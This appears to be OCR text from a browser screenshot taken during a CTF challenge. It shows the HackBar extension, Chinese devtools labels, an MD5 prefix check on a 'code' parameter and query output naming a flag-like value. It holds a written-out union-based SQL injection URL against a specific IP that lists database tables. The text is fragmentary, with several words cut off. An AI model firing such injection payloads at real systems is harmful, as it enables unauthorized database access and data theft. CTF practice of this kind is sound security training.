 118.89.111.179:3000/?code=88861&id=-1 union select table_name from informatio
Defa
最常访问 火狐官方站点 常用网址 CTF 各种资料 love
substr(md5($_GET["code"]),0,4) === 8d5d
array(1) { ["word"]=> string(9) "f1l1l1l1g" } array(1) { ["word"]=> string(5) "words" }
查看器 性能 控制台 调试器 {} 样式编辑器 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! Hac
Load URL http://118.89.111.179:3000/?code=88861&id=-1%20union%20select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27hgame%27
Split URL
Execute
Post data Referrer User Agent Cookies